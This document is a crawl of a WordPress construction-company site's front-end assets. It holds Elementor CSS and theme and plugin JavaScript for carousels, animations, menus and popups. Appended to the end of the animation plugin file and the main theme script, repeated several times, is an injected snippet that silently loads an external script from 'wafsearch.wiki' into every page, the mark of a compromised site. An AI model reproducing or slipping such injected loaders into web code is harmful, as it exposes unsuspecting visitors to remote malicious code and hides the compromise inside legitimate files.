.elementor-element.elementor-element-cfc04b0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF6C00;}.elementor-728 .elementor-element.elementor-element-8a50703:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-8a50703 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00183E;}.elementor-728 .elementor-element.elementor-element-8a50703{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-64px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-8a50703 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .ekit-btn-wraper{text-align:right;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn{padding:13px 0px 0px 0px;color:#FFFFFF;background-color:#FF6C00C4;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn:hover{color:#FFFFFF80;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn:hover svg path{stroke:#FFFFFF80;fill:#FFFFFF80;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > i{font-size:20px;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > svg{max-width:20px;}.elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > i, .elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > svg{margin-right:0px;}.rtl .elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > i, .rtl .elementor-728 .elementor-element.elementor-element-d36bbc7 .elementskit-btn > svg{margin-left:0px;margin-right:0;}.elementor-728 .elementor-element.elementor-element-c037b8b:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-c037b8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001435;}.elementor-728 .elementor-element.elementor-element-c037b8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-728 .elementor-element.elementor-element-c037b8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-316eb4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-c7490fa{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;}.elementor-728 .elementor-element.elementor-element-89e0c81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-1c486d7{text-align:right;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;}@media(max-width:1024px){.elementor-728 .elementor-element.elementor-element-046e2b7{margin-top:0px;margin-bottom:0px;padding:75px 30px 100px 30px;}.elementor-728 .elementor-element.elementor-element-38c960a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-7b3a7fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-f9d8170 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-8a50703{margin-top:-64px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-c037b8b{margin-top:0px;margin-bottom:0px;padding:30px 30px 0px 30px;}.elementor-728 .elementor-element.elementor-element-316eb4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-c7490fa{text-align:center;}.elementor-728 .elementor-element.elementor-element-89e0c81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-1c486d7{text-align:center;}}@media(max-width:767px){.elementor-728 .elementor-element.elementor-element-046e2b7{margin-top:0px;margin-bottom:0px;padding:75px 15px 100px 15px;}.elementor-728 .elementor-element.elementor-element-38c960a{width:100%;}.elementor-728 .elementor-element.elementor-element-38c960a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-7b3a7fa{width:100%;}.elementor-728 .elementor-element.elementor-element-7b3a7fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-f9d8170{width:100%;}.elementor-728 .elementor-element.elementor-element-f9d8170 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-8a50703{margin-top:-64px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-c037b8b{margin-top:0px;margin-bottom:0px;padding:30px 15px 0px 15px;}.elementor-728 .elementor-element.elementor-element-316eb4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-89e0c81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-728 .elementor-element.elementor-element-38c960a{width:51.49%;}.elementor-728 .elementor-element.elementor-element-7b3a7fa{width:25.779%;}.elementor-728 .elementor-element.elementor-element-f9d8170{width:22.368%;}}@media(max-width:1024px) and (min-width:768px){.elementor-728 .elementor-element.elementor-element-38c960a{width:100%;}.elementor-728 .elementor-element.elementor-element-7b3a7fa{width:100%;}.elementor-728 .elementor-element.elementor-element-f9d8170{width:100%;}.elementor-728 .elementor-element.elementor-element-1f8f603{width:100%;}.elementor-728 .elementor-element.elementor-element-316eb4f{width:100%;}.elementor-728 .elementor-element.elementor-element-89e0c81{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://atraholland.nl/wp-content/themes/konstruksy/assets/js/elementor.js?ver=1.1
body_size: 577
content:
(function ($, elementor) {
    "use strict";

    var Konstruksy = {

        init: function () {

            var widgets = {
                'konstruksy-case-sdudy.default': Konstruksy.Case_Studies,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });

        },


        Case_Studies: function ($scope) {

            var $container = $scope.find('.active-project-slider');

            if ($container.length > 0) {

                $container.owlCarousel({
                    margin: 0,
                    loop: false,
                    nav: false,
                    //autoplay: true,
                    autoplayTimeout: 9000,
                    //mouseDrag: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                    }
                });


            }

            if ($container.length > 0) {
                //Owl-Carousel Translate Function
                var heroSlider = $(".active-project-slider");
                heroSlider.on('translate.owl.carousel', function () {
                    var layer = $("[data-animation]");
                    layer.each(function () {
                        var animation_name = $(this).data('animation');
                        $(this).removeClass('animated ' + animation_name).css('opacity', '1');
                    });
                });
                //Owl-Carousel Delay Function
                $("[data-delay]").each(function () {
                    var animation_delay = $(this).data('delay');
                    $(this).css('animation-delay', animation_delay);
                });
                //Owl-Carousel Duration Function
                $("[data-duration]").each(function () {
                    var animation_duration = $(this).data('duration');
                    $(this).css('animation-duration', animation_duration);
                });
                //Owl-Carousel Translated Function
                heroSlider.on('translated.owl.carousel', function () {
                    var layer = heroSlider.find('.owl-item.active').find("[data-animation]");
                    layer.each(function () {
                        var animation_name = $(this).data('animation');
                        $(this).addClass('animated ' + animation_name).css('opacity', '1');
                    });
                });
            }

        },

    };
    $(window).on('elementor/frontend/init', Konstruksy.init);
}(jQuery, window.elementorFrontend));

jQuery(window).load(function () {
    jQuery(".konstruksy-preloder").fadeOut('slow');
});

--- FILE ---
content_type: application/javascript
request_url: https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-animated.js?ver=6.9
body_size: 572
content:
(function( $ ) {
    "use strict";

    var themesflat_animation_fadeup = function (container, item) {
        $(window).scroll(function () {
            var windowBottom = $(this).scrollTop() + $(this).innerHeight();
            $(container).each(function (index, value) {
                var objectBottom = $(this).offset().top + $(this).outerHeight() * 0.1;
                
                if (objectBottom < windowBottom) { 
                    var seat = $(this).find(item);
                    for (var i = 0; i < seat.length; i++) {
                        (function (index) {
                            setTimeout(function () {
                                seat.eq(index).addClass('tfanimated');
                            }, 200 * index);
                        })(i);
                    }
                }
            });
        }).scroll();
    };
    
    var themesflat_animation_classes_fadeup = function () {
        themesflat_animation_fadeup(".wrap-blog-article.blog-list .item", "article");
        themesflat_animation_fadeup(".wrap-blog-article.blog-gird", ".item");
        themesflat_animation_fadeup(".tf-posts", ".item");
        themesflat_animation_fadeup(".tf-animated-column-elementor", ".elementor-column");
        themesflat_animation_fadeup(".tf-animated-item", ".elementor-widget-container");
    };

    var themesflat_animation_mousemove = function (container, element) {
        $(container).mousemove(function(e){
            var amountMovedX = (e.pageX * 1 / 50);
            var amountMovedY = (e.pageY * 0.1 / 20);
            $(this).find(element).css({
              '-webkit-transform' : 'translate(' + amountMovedX + 'px,' + amountMovedY + 'px)',
              '-moz-transform'    : 'translate(' + amountMovedX + 'px,' + amountMovedY + 'px)',
              '-ms-transform'     : 'translate(' + amountMovedX + 'px,' + amountMovedY + 'px)',
              '-o-transform'      : 'translate(' + amountMovedX + 'px,' + amountMovedY + 'px)',
              'transform'         : 'translate(' + amountMovedX + 'px,' + amountMovedY + 'px)'
            });
        });
    };
    var themesflat_animation_mousemove_classes = function () {
        themesflat_animation_mousemove("body",".animation-mouse");
    };

    $(function() {
        themesflat_animation_classes_fadeup();
        themesflat_animation_mousemove_classes();
    });

})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://atraholland.nl/wp-content/themes/konstruksy/assets/js/script.js?ver=1.1
body_size: 1367
content:
jQuery(document).ready(function ($) {
    "use strict";


    /**-------------------------------------------------
     *Fixed Header
     *----------------------------------------------------**/
    $(window).on('scroll', function () {

        /**Fixed header**/
        if ($(window).scrollTop() > 250) {
            $('.navbar-sticky').addClass('sticky fade_down_effect');
        } else {
            $('.navbar-sticky').removeClass('sticky fade_down_effect');
        }
    });


    /* ----------------------------------------------------------- */
    /*  Mobile Menu
    /* ----------------------------------------------------------- */
    $('.dropdown > a').on('click', function (e) {
        e.preventDefault();
        if ($(window).width() > 991) {
            location.href = this.href;
        }
        var dropdown = $(this).parent('.dropdown');
        dropdown.find('>.dropdown-menu').slideToggle('show');
        $(this).toggleClass('opened');
        return false;
    });


    /* ----------------------------------------------------------- */
    /*  tooltip
    /* ----------------------------------------------------------- */
    $(document).ready(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });
    /* ----------------------------------------------------------- */
    /*  Site search
    /* ----------------------------------------------------------- */


    $('.nav-search').on('click', function () {
        $('.search-block').fadeIn(350);
        $('.nav-search').addClass('hide');
    });

    $('.search-close').on('click', function () {
        $('.search-block').fadeOut(350);
        $('.nav-search').removeClass('hide');
    });

    $(document).on('mouseup', function (e) {
        var container = $(".nav-search-area");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $('.search-block').fadeOut(350);
            $('.nav-search').removeClass('hide');
        }

    });
    /* ----------------------------------------------------------- */
    /*  Video popup
    /* ----------------------------------------------------------- */

    if ($('.ts-play-btn').length > 0) {
        $('.ts-play-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }

    if ($('.play-btn').length > 0) {
        $('.play-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }


    /* ----------------------------------------------------------- */
    /*  Back to top
    /* ----------------------------------------------------------- */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            $(".BackTo").fadeIn('slow');
        } else {
            $(".BackTo").fadeOut('slow');
        }

    });
    $("body, html").on("click", ".BackTo", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 800);
    });

    /*---------------====================
     03.Bootstrp Tab Active On Hover
 ================-------------------*/

    $(".xs-case-nav-slider > li.nav-item").on("click", function () {
        $(".xs-case-nav-slider > li.nav-item").removeClass("active");
        $(this).addClass("active");
    });



    /*---------------====================
      side menu
  ================-------------------*/

    $(".fixed-sidebar-nav ul li.menu-item-has-children > a").on("click", function () {


        var element = $(this).parent("li");
        if (element.hasClass("open")) {
            element.removeClass("open");
            element.find("li").removeClass("open");
            element.find("ul").slideUp(500, "linear");
        } else {
            element.addClass("open");
            element.children("ul").slideDown();
            element.siblings("li").children("ul").slideUp();
            element.siblings("li").removeClass("open");
            element.siblings("li").find("li").removeClass("open");
            element.siblings("li").find("ul").slideUp();
        }


    });


    $(".xs-sidenav").overlayScrollbars({
        className: "os-theme-light",
    });



    $(".open-sidemenu").on("click", function () {
        $(".open-sidemenu").toggleClass("open-menu");
        $(".xs-sidenav, .xs-content").toggleClass("xs-active");


    });

    /*
    * Microsoft edge css support
    * blend mode supoort
    */
    if ($('.elementor-background-overlay').length > 0) {
        let supportsMixBlendMode = window.getComputedStyle(document.body).mixBlendMode,
            supportsBackgroundBlendMode = window.getComputedStyle(document.body).backgroundBlendMode;

        if(supportsMixBlendMode === undefined || supportsBackgroundBlendMode === undefined) {
            $('.elementor-background-overlay').addClass('blend-mode-unset').append('<div class="blend-mode-overlay"></div>');
        }
    }


});

jQuery(window).on('load', function () {
    setTimeout(() => {
        jQuery('.konstruksy-preloder').slideUp(1000);
    }, 1000);
})var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);